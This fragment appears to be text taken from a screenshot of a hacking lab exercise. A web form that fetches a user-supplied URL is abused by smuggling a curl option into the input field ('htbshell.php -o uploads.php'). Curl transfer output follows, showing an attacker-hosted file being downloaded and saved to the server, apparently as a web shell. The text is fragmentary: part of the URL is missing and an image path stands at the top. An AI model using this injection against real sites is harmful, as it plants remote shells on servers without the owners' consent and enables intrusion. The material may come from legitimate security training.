 Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
0/htbshell.php -o uploads.php Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:--
--:--:-- --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 3650 100 3650 0 0 6790 0 --:--:-- --:--:-- --:--:-- 6784